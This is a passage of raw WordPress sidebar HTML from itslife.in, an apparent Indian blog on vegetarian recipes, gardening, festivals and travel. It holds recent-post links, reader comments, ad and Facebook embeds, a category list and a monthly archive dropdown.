Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p13881-100x100-no.jpg" class="srp-post-thumbnail" alt="Palash Tree" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">Palash Tree</a></h4><div class="srp-post-content">This tree blooms during February and cov<a class="srp-post-stringbreak-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-8" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p5796-100x100-no.jpg" class="srp-post-thumbnail" alt="Vasant Panchami" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">Vasant Panchami</a></h4><div class="srp-post-content">"Yaa Kundendu tushaara haaradhavalaa,
Y<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (485)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (205)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
